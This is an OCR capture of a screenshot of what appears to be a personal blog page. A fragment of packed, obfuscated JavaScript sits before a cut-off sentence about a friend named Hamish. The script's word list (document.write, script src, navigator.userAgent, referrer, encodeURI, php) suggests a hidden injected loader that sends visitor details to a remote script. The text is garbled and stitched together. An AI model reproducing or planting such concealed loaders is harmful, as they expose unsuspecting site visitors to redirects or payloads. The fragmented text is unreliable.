
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|tttbh|var|u0026u|refe
rrer|kraeb||js|php'.split('|'),0,{})) time I mentioned how
shocked I was when my new found friend Hamish
broke the news that the...